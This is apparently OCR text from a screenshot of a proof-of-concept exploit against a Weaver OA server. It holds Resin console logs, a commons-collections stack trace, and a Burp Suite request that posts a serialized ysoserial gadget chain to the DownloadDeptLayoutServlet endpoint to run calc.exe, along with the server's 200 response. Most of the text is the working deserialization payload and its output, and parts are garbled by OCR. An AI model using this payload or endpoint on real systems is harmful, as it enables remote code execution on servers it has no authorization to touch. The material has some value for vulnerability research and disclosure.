 s 7 x64
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
2\cmd.exe
in} WebApp[http://localhost:80/
in} Host[] active
in} hmux listening to 127.0.0.1
SetTrans redefine to start.....
in} http listening to *:80
in} Server[id=,cluster=app-tier
in} Resin started in 6105ms
atement redefine to start.....
Connection redefine to start...
s.collections.FunctorException:
ption
ache.commons.collections.functor
nsformer.java:114)
at org.apache.commons.collections.functor
ChainedTransformer.java:122)
at org.apache.commons.collections.map.Laz
at sun.reflect.annotation.AnnotationInvoc
nvocationHandler.java:50)
at $Proxy12.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvoc
ionInvocationHandler.java:327)
at sun.reflect.NativeMethodAccessorImpl.i
at sun.reflect.NativeMethodAccessorImpl.i
java:39)
at sun.reflect.DelegatingMethodAccessorIm
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /weaver/weaver.org.layout.DownloadDeptLayoutServlet HTTP/1.1
Host: 192.168.111.130
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Idea-622d2dfc=182275ea-732a-4985-8365-1045cdfc04fa
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/octet-stream;charset=UTF-8
Content-Length: 3587
sr 2sun.reflect.annotation.AnnotationInvocationHandlerU ~ L memberValuest Ljava/util/Map
typet Ljava/lang/Class;xps} java.util.Mapxr java.lang.reflect.Proxy '
C L ht %Ljava/lang/reflect/InvocationHandler;xpsq ~ sr *org.apache.commons.collections.map.LazyMap
n唂 y L factoryt ,Lorg/apache/commons/collections/Transformer;xpsr :org.apache.commons.collections.f
unctors.ChainedTransformer0 (z [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;
V* 4 xp sr ;org.apache.commons.collections.functors.ConstantTransformerXv A L
iConstantt Ljava/lang/Object;xpvr 7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter
xpsr >org.apache.commons.collections.functors.InstantiateTransformer4 ; [ iArgst [Ljava/lang/Obje
t;[ iParamTypest [Ljava/lang/Class;xpur [Ljava.lang.Object; X s)l xp sr :com.sun.org.apac
he.xalan.internal.xsltc.trax.TemplatesImpl WO n 3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classq ~ L _namet Ljava/lang/String;L _outputPropertiest Ljava/util/Properti
es;xp ur [[BK gg 7 xp ur [B T xp 2 9
~ 7 % & serialVersionUID J ConstantValue
> <init> ()V Code LineNumberTable LocalVariableTable this StubTransletPayloa
d InnerClasses 5Lysoserial/payloads/util/Gadgets$StubTransletPayload;
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/Serializa
tionHandler;)V document -Lcom/sun/org/apache/xalan/internal/xsltc/DOM; handlers B[Lcom/sun/org/apac
he/xml/internal/serializer/SerializationHandler;
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIter
ator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V iterator 5Lcom/sun/org/apache/xml
/internal/dtm/DTMAxisIterator; handler ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runti
me/AbstractTranslet java/io/Serializable 9com/sun/org/apache/xalan/internal/xsltc/TransletException ys
oserial/payloads/util/Gadgets <clinit> java/lang/Runtime *
getRuntime ()Ljava/lang/Runtime; , -
+ . calc.exe 0 exec '(Ljava/lang/String;)Ljava/lang/Process; 2 3
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
Set-Cookie: JSESSIONID=abc3BiRlr8rK26aolGyXw; path=/
Content-Length: 0
Connection: close
Date: Sat, 03 Aug 2019 17:22:05 GMT
? < + > Type a search term